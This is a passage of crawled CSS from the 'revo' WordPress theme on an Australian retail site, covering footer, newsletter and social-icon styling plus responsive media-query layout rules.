  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}
.footer .footer-contact .newsletter-footer .form-newsletter input[type="submit"]:hover {
  background-color: #3b3b3b;
}
.footer .footer-contact .socials-footer {
  overflow: hidden;
}
.footer .footer-contact .socials-footer h3 {
  margin: 0 20px 0 34px;
  line-height: 34px;
  float: left;
}
.rtl .footer .footer-contact .socials-footer h3 {
  float: right;
  margin: 0 20px;
}
.footer .footer-contact .socials-footer ul li {
  float: left;
  display: inline-block;
  vertical-align: top;
  list-style: none;
  margin: 0 5px;
}
.rtl .footer .footer-contact .socials-footer ul li {
  float: right;
}
.footer .footer-contact .socials-footer ul li > a {
  height: 34px;
  width: 34px;
  display: inline-block;
  border-radius: 50%;
  font-size: 18px;
  color: #222;
  background-color: #fff;
  text-align: center;
  line-height: 34px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-contact .socials-footer ul li > a .fa::before {
  line-height: 34px;
}
.footer .footer-contact .socials-footer ul li > a:hover {
  background-color: #58b957;
  color: #fff;
}
.footer .footer-bottom3 {
  text-align: center;
  padding: 62px 0 0;
}
.footer .footer-bottom3 .wpb_raw_html {
  margin-bottom: 28px;
}
.footer .footer-bottom3 .wpb_raw_html .wpb_wrapper {
  border: 0;
}
.footer .footer-bottom3 .vc_wp_custommenu {
  margin-bottom: 50px;
}
.footer .footer-bottom3 .wpb_wrapper {
  border-bottom: 1px solid #e1e1e1;
}
.footer .footer-bottom3 .socials-footer ul {
  display: inline-block;
  margin: 0;
}
.footer .footer-bottom3 .socials-footer ul > li {
  list-style: none;
  float: left;
  margin: 0 20px;
}
.rtl .footer .footer-bottom3 .socials-footer ul > li {
  float: right;
}
.footer .footer-bottom3 .socials-footer ul > li > a {
  font-size: 34px;
  color: #222;
}
.footer .footer-bottom3 .socials-footer ul > li > a:hover {
  color: #7d7d7d;
}
.footer .footer-bottom3 .widget_nav_menu ul.menu {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 15px;
}
.footer .footer-bottom3 .widget_nav_menu ul.menu > li {
  float: left;
}
.rtl .footer .footer-bottom3 .widget_nav_menu ul.menu > li {
  float: right;
}
.footer .footer-bottom3 .widget_nav_menu ul.menu > li > a {
  color: #222;
  text-transform: uppercase;
  font-size: 13px;
  font-family: 'RalewayBold';
  position: relative;
  padding: 0 12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  vertical-align: top;
}
.footer .footer-bottom3 .widget_nav_menu ul.menu > li > a:before {
  content: '';
  margin: 0;
}
.footer .footer-bottom3 .widget_nav_menu ul.menu > li > a:hover {
  color: #7d7d7d;
  margin: 0;
}
.footer .footer-copyright {
  background-color: #2d2d2d;
  color: #7d7d7d;
  padding: 25px 0 25px;
  text-align: center;
}
.footer .footer-copyright .widget_sp_image {
  margin-bottom: 0;
}
.footer .footer-copyright.style3 {
  background-color: #3b3b3b;
}
.footer .footer-copyright.style1 {
  background-color: #fff;
}
.footer .footer-copyright.style2 {
  background-color: #58b957;
  color: #fff;
}
.footer .footer-copyright.style2 a {
  color: #fff;
}
.footer .footer-copyright.style2 a:hover {
  color: #7d7d7d;
}
.home-style3 .footer .footer-copyright {
  background-color: #fff;
}
.home-style3 .footer .footer-copyright a {
  color: #7d7d7d;
}
.home-style3 .footer .footer-copyright a:hover {
  color: #58b957;
}
.footer .footer-copyright a {
  color: #58b957;
}
.footer .footer-copyright a:hover {
  opacity: 0.85;
}
.footer .footer-copyright .sidebar-copyright {
  display: inline-block;
}
.footer .footer-copyright .sidebar-copyright img {
  margin-bottom: 0;
  margin-top: 8px;
}
.footer .footer-top {
  color: rgba(255,255,255,0.6);
  font-size: 13px;
  background-color: #003764;
  line-height: 24px;
  padding-top: 28px;
}
.footer .footer-top h3 {
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 10px;
  position: relative;
}
.footer .footer-top .find-store {
  padding-right: 80px;
  position: relative;
}
.footer .footer-top .find-store:before {
  content: '';
  width: 1px;
  height: 175px;
  position: absolute;
  right: 15px;
  top: 5px;
  background-color: rgba(255,255,255,0.2);
}
.rtl .footer .footer-top .find-store:before {
  left: -15px;
  right: auto;
}
.rtl .footer .footer-top .find-store {
  padding-left: 80px;
  padding-right: 0;
}
.footer .footer-top .find-store h3:before {
  content: '\f041';
  font-family: FontAwesome;
  font-size: 22px;
  margin-right: 10px;
}
.rtl .footer .footer-top .find-store h3:after {
  content: '\f041';
  font-family: FontAwesome;
  font-size: 22px;
  margin-left: 10px;
}
.rtl .footer .footer-top .find-store h3:before {
  content: '';
  margin: 0;
}
.footer .footer-top .find-store .store {
  overflow: hidden;
  margin-top: 45px;
}
.footer .footer-top .find-store .store h4 {
  float: left;
  color: #fff;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-right: 20px;
  font-size: 13px;
  line-height: 40px;
}
.rtl .footer .footer-top .find-store .store h4 {
  float: right;
  margin: 0 0 0 20px;
}
.footer .footer-top .find-store .store a {
  display: inline-block;
  height: 40px;
  padding: 0 18px;
  line-height: 40px;
  text-transform: uppercase;
  color: #003764;
  background-color: #fff;
  font-family: 'RalewayBold';
}
.footer .footer-top .find-store .store a:hover {
  background-color: #f2f2f2;
}
.footer .footer-top .newsletter {
  padding: 0 25px;
  position: relative;
}
.footer .footer-top .newsletter:before {
  content: '';
  width: 1px;
  height: 175px;
  position: absolute;
  right: -20px;
  top: 5px;
  background-color: rgba(255,255,255,0.2);
}
.rtl .footer .footer-top .newsletter:before {
  left: -20px;
  right: auto;
}
.footer .footer-top .newsletter h3:before {
  content: '\f0e0';
  font-family: FontAwesome;
  font-size: 16px;
  margin-right: 10px;
}
.rtl .footer .footer-top .newsletter h3:after {
  content: '\f0e0';
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 10px;
}
.rtl .footer .footer-top .newsletter h3:before {
  content: '';
  margin: 0;
}
.footer .footer-top .newsletter .mc4wp-form {
  margin-top: 25px;
}
.footer .footer-top .newsletter .mc4wp-form input[type="email"] {
  height: 40px;
  background-color: #fff;
  color: #6b6b6b;
  padding: 0 15px;
  border-radius: 0;
  float: left;
  min-width: 220px;
}
.rtl .footer .footer-top .newsletter .mc4wp-form input[type="email"] {
  float: right;
}
.footer .footer-top .newsletter .mc4wp-form input[type="submit"] {
  height: 40px;
  padding: 0 10px;
  text-transform: uppercase;
  color: #fff;
  background-color: #9e9e9e;
  font-family: 'RalewayBold';
  border: 0;
  border-radius: 0;
}
.footer .footer-top .newsletter .mc4wp-form input[type="submit"]:hover {
  color: #58b957;
}
.footer .footer-top .follow-us {
  text-align: center;
}
.footer .footer-top .follow-us h3 {
  margin-bottom: 21px;
}
.footer .footer-top .follow-us ul > li {
  list-style: none;
  display: inline-block;
  width: 20%;
}
.footer .footer-top .follow-us ul > li > a {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #222;
  border-radius: 50%;
  background-color: #f2f2f2;
}
.footer .footer-top .follow-us ul > li > a:hover {
  color: #58b957;
  background-color: #ccc;
}
.footer .footer-top .follow-us ul > li .on {
  display: block;
  color: #9e9e9e;
  font-size: 14px;
}
.footer .footer-top .follow-us ul > li .flag {
  font-size: 14px;
  display: block;
  color: #fff;
  font-weight: bold;
}
.footer .footer-top .app-download {
  text-align: center;
}
.footer .footer-top .app-download a {
  display: inline-block;
  margin: 10px 3px;
}
.footer .footer-top5 {
  text-align: center;
  padding-bottom: 25px;
  border-bottom: 1px solid rgba(208,208,208,0.2);
}
.footer .footer-top5 .text-block {
  margin-bottom: 30px;
}
.footer .footer-top5 .socials-footer {
  display: inline-block;
  overflow: hidden;
}
.footer .footer-top5 .socials-footer h3 {
  float: left;
  color: #fff;
  font-family: 'RalewayBold' !important;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 34px;
}
.rtl .footer .footer-top5 .socials-footer h3 {
  float: right;
}
.footer .footer-top5 .socials-footer ul {
  display: inline-block;
  float: left;
}
.rtl .footer .footer-top5 .socials-footer ul {
  float: right;
  margin: 0 15px 0 0px;
}
.footer .footer-top5 .socials-footer ul > li {
  list-style: none;
  float: left;
}
.rtl .footer .footer-top5 .socials-footer ul > li {
  float: right;
}
.footer .footer-top5 .socials-footer ul > li > a {
  display: inline-block;
  height: 34px;
  width: 34px;
  line-height: 34px;
  color: #222;
  border-radius: 50%;
  background-color: #fff;
  text-align: center;
  margin: 0 5px;
  font-size: 16px;
}
.footer .footer-top5 .socials-footer ul > li > a:hover {
  color: #fff;
  background-color: #58b957;
}
.footer .footer-newsletter5 {
  background: url('../assets/img/bg-newsltter5.jpg') no-repeat center center;
  text-align: center;
  padding: 15px 0;
}
.footer .footer-newsletter5 h3 {
  margin-right: 20px;
  line-height: 30px;
  margin-bottom: 20px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  font-size: 16px;
}
.footer .footer-newsletter5 .form-newsletter input[type="email"] {
  border: 0;
  color: #8c8c8c;
  height: 40px;
  padding: 0 16px;
  min-width: 410px;
  border-radius: 0;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}
.rtl .footer .footer-newsletter5 .form-newsletter input[type="email"] {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}
.footer .footer-newsletter5 .form-newsletter input[type="submit"] {
  border: 0;
  background-color: #58b957;
  height: 40px;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  padding: 0 25px;
  border-radius: 0;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  line-height: 40px;
}
.rtl .footer .footer-newsletter5 .form-newsletter input[type="submit"] {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}
.footer .footer-newsletter5 .form-newsletter input[type="submit"]:hover {
  background-color: #90ad27;
}
#revo-totop {
  background: url("../assets/img/up-arrow.png") no-repeat scroll center center transparent;
  background-color: #58b957;
  bottom: 15px;
  overflow: hidden;
  position: fixed;
  right: 15px;
  height: 50px;
  width: 50px;
  z-index: 999;
  opacity: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
#revo-totop:hover {
  opacity: 0.9;
}
.rtl #revo-totop {
  right: auto;
  left: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://eliteperformanceaus.com/wp-content/themes/revo/css/app-responsive.css
body_size: 7459
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1200px) {
  .featured-categories2 .wpb_wrapper {
    max-width: 1230px;
    margin: 0 auto;
  }
  .sw-child-cat2 .resp-slider-container .item .item-wrap .products-thumb {
    margin-right: 10px;
  }
  .rtl .sw-child-cat2 .resp-slider-container .item .item-wrap .products-thumb {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media (max-width: 1199px) {
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .header-bottom .revo_top .top-form.top-search {
    min-width: 540px;
  }
  .header-style5 .revo_top .top-form.top-search {
    min-width: 470px;
    width: 470px;
  }
  .rtl .header-style3 #lang_sel > ul.nav > li > a {
    padding-right: 0;
    border-right: 0;
  }
  .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .header-style4 .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-4,
  .header-style4 .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-5,
  .header-style4 .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-1 {
    min-width: 790px;
  }
  .block2-home3 .wrap-content .item {
    width: 25%;
  }
  .block2-home3 .wrap-content .item.col-mid {
    width: 50%;
  }
  .block3-home3 .content-wrap .item-ins {
    width: 20%;
  }
  .block-text2-home4 .wrap-content .item {
    width: 33.33%;
  }
  .home-style4 .header-style4 .container {
    max-width: 970px;
  }
  .sw-best-seller-product .wrap-content .item {
    margin-bottom: 27px;
  }
  .container-home4 .wpb_wrapper {
    max-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style1 .header-bottom .widget_nav_menu ul.menu > li,
  .header-style2 .header-bottom .widget_nav_menu ul.menu > li {
    margin: 9px 3px 8px;
  }
  .header-style1 .top-form.top-form-minicart,
  .header-style2 .top-form.top-form-minicart {
    padding: 9px 0 9px 5px;
  }
  .header-style2 .nav-pills > li > a {
    padding: 17px 18px 18px;
  }
  .rtl .header-mid .contact-us {
    padding: 15px 55px 10px 10px;
  }
  .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
    padding: 10px 0 20px;
  }
  .rtl .header-style5 .header-mid .contact-us {
    background: url("../assets/img/bg_general.png") no-repeat 167px -1955px;
  }
  .header-style2 .revo_top .top-form.top-search {
    min-width: 470px;
    width: 470px;
  }
  .header-style1 .header-mid .nav-pills > li > a,
  .header .header-mid .nav-pills > li > a {
    padding: 22px 18px;
  }
  .sw-child-cat .childcat-slider-content {
    border-right: 1px solid #e1e1e1;
  }
  .wrapper_vertical_menu {
    min-width: 220px;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
    width: 100px;
  }
  .home-style1 .header-style1 .wrapper_vertical_menu .vertical-megamenu > li > a {
    line-height: 41px;
  }
  .home-style1 .header-style1 .wrapper_vertical_menu .vertical-megamenu > li:last-child > a {
    line-height: 39px;
  }
  .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 {
    min-width: 750px;
  }
  .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li {
    width: 240px !important;
  }
  .header-style4 .main-menu {
    width: 247px;
  }
  .mega-left-title::after {
    right: 10px;
    left: auto;
  }
  .header-style1 .mega-left-title::after {
    right: 20px;
    left: auto;
  }
  .rtl .header-style1 .mega-left-title::after {
    left: 25px;
    right: auto;
  }
  .rtl .mega-left-title::after {
    left: 10px;
    right: auto;
  }
  .mega-menu .wrap-content .item .item-content h3 {
    font-size: 14px;
  }
  .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section {
    margin-right: 10px;
  }
  .rtl .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section {
    margin: 0 0 0 10px;
  }
  .sw-best-seller-product .wrap-content {
    padding: 15px 5px 2px;
  }
  .sw-best-seller-product-slider .carousel-inner .item .item-detail,
  .sw-featured-product-slider .carousel-inner .item .item-detail {
    margin-bottom: 15px;
  }
  .sw-best-seller-product-slider .carousel-inner .item,
  .sw-featured-product-slider .carousel-inner .item {
    padding-top: 0;
  }
  .rtl .header-bottom .header-right {
    float: left;
  }
  .slideshow-home1 .wpb_revslider_element {
    min-width: 531px;
  }
  .slideshow-home1 .wpb_single_image {
    float: left;
    width: 205px;
  }
  .products-wrapper .products-nav .catalog-ordering {
    float: right;
  }
  .rtl .products-wrapper .products-nav .catalog-ordering {
    float: left;
  }
  .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
  .item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
  .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped {
    padding: 0 8px;
  }
  .product_detail .content_product_detail .add_to_cart_button,
  .product_detail .content_product_detail .product_type_external,
  .product_detail .content_product_detail .product_type_grouped,
  .product_detail .content_product_detail .single_add_to_cart_button {
    padding: 0 8px;
  }
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
  .product_detail .content_product_detail a.compare {
    margin: 0 5px 0 0;
  }
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
  .product_detail .content_product_detail a.compare {
    margin: 0 0 0 5px;
  }
  .contact_us .block-contact .item.address .item-wrap .info {
    padding: 0;
  }
  .product_detail .content_product_detail .social-share .title-share {
    padding-right: 10px;
  }
  .rtl .product_detail .content_product_detail .social-share .title-share {
    padding-left: 10px;
    padding-right: 0;
  }
  .product_detail .content_product_detail .cart .group_table td {
    height: 70px !important;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td.label {
    white-space: nowrap;
    padding-left: 0;
  }
  .rtl .product_detail .content_product_detail .cart .group_table tbody tr td.label {
    padding-left: 10px;
    padding-right: 0;
  }
  .product_detail .content_product_detail .cart .group_table .price {
    font-size: 16px;
  }
  .product_detail .content_product_detail .cart .group_table .price del {
    font-size: 16px;
  }
  .product_detail .content_product_detail .cart .group_table .price ins {
    font-size: 18px;
  }
  .block-home-2 .block-infos .info {
    width: 25%;
  }
  .block-home-2 .block-infos .info.info5 {
    display: none;
  }
  .footer .footer-block1 .block-infos .info {
    width: 25%;
  }
  .footer .footer-block1 .block-infos .info.info5 {
    display: none;
  }
  .sw-child-cat .child-top .childcat-content {
    padding: 19px 15px 40px;
  }
  .rtl .sw-child-cat .child-top .childcat-content {
    padding: 22px 15px 38px;
  }
  .sw-child-cat2 .child-top .box-title {
    min-width: 168px;
  }
  .sw-child-cat2 .child-top .box-title h3 {
    padding: 0 8px;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a {
    padding: 0 3px 0 4px !important;
  }
  .sw-child-cat2 .resp-slider-container .item .item-wrap .products-thumb {
    width: 80px;
  }
  .sw-child-cat2 .resp-slider-container .item {
    padding: 9px 3px 6px 20px;
  }
  .footer .footer-contact .socials-footer h3 {
    margin: 0 5px 0 0;
    font-size: 15px;
  }
  .rtl .footer .footer-contact .socials-footer h3 {
    margin: 0 0 0 3px;
  }
  .footer .footer-contact .socials-footer ul li {
    margin: 0 3px;
  }
  .rtl .footer .footer-contact .socials-footer ul li {
    margin: 0 2px;
  }
  .footer .footer-top .newsletter .mc4wp-form input[type="email"] {
    width: 220px;
  }
  .footer .footer-contact .newsletter-footer .form-newsletter input[type="email"] {
    min-width: 289px;
  }
  .footer .footer-contact .newsletter-footer .form-newsletter input[type="submit"] {
    padding: 0 15px;
  }
}
@media (max-width: 991px) {
  .header-bottom .search-cate {
    margin: 3px 0;
  }
  .header-bottom .search-cate .revo_top .top-form.top-search {
    min-width: 350px;
    margin: 4px 0;
  }
  .header-style3 .header-bottom .search-cate .revo_top .top-form.top-search {
    min-width: 250px;
  }
  .header-style3 .header-bottom .search-cate .revo_top .top-form.top-search input {
    padding-left: 10px;
  }
  .rtl .header-style3 .header-bottom .search-cate .revo_top .top-form.top-search input {
    padding-right: 10px;
  }
  .header-style3 .header-bottom .search-cate .revo_top .top-form.top-search button.form-button {
    right: 0;
  }
  .rtl .header-style3 .header-bottom .search-cate .revo_top .top-form.top-search button.form-button {
    left: 0;
    right: auto;
  }
  .header-bottom .search-cate .revo_top .top-form.top-search .cat-wrapper select {
    width: 110px;
  }
  .header-bottom .search-cate .revo_top .top-form.top-search input {
    padding-left: 130px;
  }
  .rtl .header-bottom .search-cate .revo_top .top-form.top-search input {
    padding-left: 60px;
  }
  .header-style2 .header-bottom #main-menu .primary-menu .resmenu-container .navbar-toggle {
    background-color: #222;
  }
  .header-style2 .header-bottom #main-menu .primary-menu .resmenu-container .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .header-style2 .header-bottom .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    border: 1px solid #ff5c00;
    margin-top: 11px;
  }
  .header-style3 .header-top .widget_nav_menu ul.menu {
    right: 0;
    left: auto;
  }
  .rtl .header-style3 .header-top .widget_nav_menu ul.menu {
    left: 0;
    right: auto;
  }
  .header-style3 .resmenu-container .menu-responsive-wrapper {
    top: 45px;
  }
  .header-style4 .header-top .header-close {
    opacity: 1;
    visibility: visible;
  }
  .header-mid .contact-us {
    padding: 15px 15px 10px 45px;
  }
  .search-cate {
    margin: 20px 15px 0;
  }
  .search-cate .revo_top {
    padding: 0;
  }
  .search-cate .top-form.top-search {
    min-width: 510px;
    margin: 0;
  }
  .revo-logo {
    text-align: center;
  }
  .revo-logo a {
    display: inline-block;
  }
  .header-style4 .resmenu-container .menu-responsive-wrapper {
    min-width: 255px;
    display: block;
  }
  .header-style4 .resmenu-container .navbar-toggle {
    opacity: 0;
  }
  .vertical_megamenu-header .mega-left-title {
    display: none;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
  }
  .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    display: block;
    position: relative;
    z-index: 4;
  }
  .header-style1 .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    background-color: #222;
  }
  .rtl .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    float: right;
  }
  .vertical_megamenu-header .vertical-megamenu {
    display: none;
  }
  .header-style3 .main-menu {
    float: left;
  }
  .rtl .header-style3 .main-menu {
    float: right;
  }
  .header-style3 .main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 4px;
  }
  .header-style3 .main-menu .primary-menu .resmenu-container .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .header-style3 .search-cate {
    margin: 0 4px;
  }
  .header-style5 .resmenu-container .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .header-style4 .top-header {
    border-bottom: 1px solid rgba(255,255,255,0.1);
    left: auto;
    margin-left: 0;
    min-height: 54px;
    position: relative;
    text-align: center;
    top: auto;
    width: auto;
  }
  .rtl .header-style4 .top-header {
    border-bottom: 1px solid rgba(255,255,255,0.1);
    right: auto;
    margin-right: 0;
    position: relative;
    top: auto;
    float: none;
  }
  .header-style4 .top-header .revo-logo {
    padding: 20px 0;
  }
  .slideshow-home1 .wpb_revslider_element {
    width: 100%;
    float: none;
  }
  .slideshow-home1 .wpb_single_image {
    float: left;
    width: 33.33%;
  }
  .header-style1 .header-bottom .resmenu-container .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .header-style1 .header-bottom .resmenu-container .navbar-toggle .icon-bar:hover {
    background-color: #fff;
  }
  .header-style1 .header-mid {
    text-align: center;
  }
  .header-style1 .header-mid .main-menu {
    float: none;
    display: inline-block;
  }
  .home-style4 .sw-brand-container-slider .slider {
    padding: 0 50px;
  }
  .home-style4 .sw-brand-container-slider .slider .item-brand-cat .item-image {
    text-align: center;
  }
  .home-style4 .sw-brand-container-slider .slider .item-brand-cat .item-image a img {
    display: inline-block;
  }
  .products-wrapper .products-nav .catalog-ordering {
    float: right;
  }
  .rtl .products-wrapper .products-nav .catalog-ordering {
    float: left;
  }
  .quickview-container .product_detail .content_product_detail .social-share .title-share {
    padding-right: 10px;
  }
  .rtl .quickview-container .product_detail .content_product_detail .social-share .title-share {
    padding-left: 10px;
    padding-right: 0;
  }
  .image-home5 .wpb_single_image {
    display: none;
  }
  .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section {
    margin-right: 10px;
  }
  .rtl .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-section {
    margin: 0 0 0 10px;
  }
  .slideshow-home1 {
    margin: 0;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .tab-pane .responsive-slider .slider .item .item-wrap {
    padding: 4px 0 5px;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content.style1 .button-collapse {
    left: 90px;
    right: auto;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .button-collapse {
    right: 90px;
    left: auto;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content.style1 .nav-tabs-select ul {
    left: 0;
    right: auto;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .nav-tabs-select ul {
    right: 0;
    left: auto;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .button-collapse {
    position: absolute;
    top: 5px;
    z-index: 99;
    display: block;
    background: #cccccc none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 30px;
    line-height: 30px;
    right: 90px;
    text-align: center;
    width: 30px;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .button-collapse:hover {
    background: #dd2727;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content .button-collapse {
    left: 90px;
    right: auto;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .button-collapse:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 30px;
    width: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select {
    display: block;
    height: 40px;
    width: 100%;
    background-color: #f2f2f2;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul {
    padding: 0;
    border: 0;
    height: 0;
    margin: 0;
    overflow: hidden;
    text-align: left;
    position: absolute;
    top: 40px;
    z-index: 99;
    right: 0px;
    box-shadow: 0 3px 3px rgba(0,0,0,0.3);
    background: #fff;
    width: 200px;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul {
    left: 0;
    right: auto;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li {
    list-style: none;
    line-height: 40px;
    float: none !important;
    width: 100%;
    border-radius: 0;
    border: 0;
    background-color: #fff;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li:first-child > a {
    border-top: 0;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li > a {
    font-size: 12px;
    line-height: 22px;
    color: #444;
    display: block;
    padding: 9px 20px;
    border-top: 1px solid #ddd;
    border-radius: 0;
    margin: 0;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li > a {
    text-align: right;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li > a:after {
    width: 0;
    height: 0;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li.active > a,
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li:hover > a {
    background-color: #dd2727;
    color: #fff !important;
    border-top: 1px solid #dd2727;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li.active > a:before,
  .sw-woo-tab-default .resp-tab .category-slider-content .nav-tabs-select ul > li:hover > a:before {
    opacity: 0 !important;
  }
  .service-home4 ul > li {
    width: 100% !important;
    padding: 10px 0;
  }
  .footer .footer-top .newsletter {
    padding: 0;
  }
  .footer .footer-top .follow-us h3 {
    text-align: left;
  }
  .rtl .footer .footer-top .follow-us h3 {
    text-align: right;
  }
  .sw-child-cat .child-top .childcat-content {
    padding: 21px 15px 20px;
  }
  .rtl .sw-child-cat .child-top .childcat-content {
    padding: 21px 15px 20px;
  }
  .block-home-2 .block-infos .info {
    width: 33.333%;
  }
  .block-home-2 .block-infos .info.info4,
  .block-home-2 .block-infos .info.info5 {
    display: none;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .revo_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .product_detail .content_product_detail .social-share {
    margin-bottom: 30px;
  }
  .footer .footer-block1 .block-infos .info {
    width: 33.333%;
  }
  .footer .footer-block1 .block-infos .info.info4,
